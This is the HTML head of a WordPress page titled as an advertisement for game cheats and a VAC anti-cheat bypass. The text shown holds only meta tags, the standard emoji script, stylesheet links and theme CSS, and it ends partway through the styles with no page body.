

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/legit-cheats-vac-bypass-triggerbot-ragebot/
body_size: 72627
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Legit Cheats | VAC Bypass, Triggerbot, RageBot &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Legit Cheats | VAC Bypass, Triggerbot, RageBot Comments Feed" href="https://foresight.org.in/legit-cheats-vac-bypass-triggerbot-ragebot/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
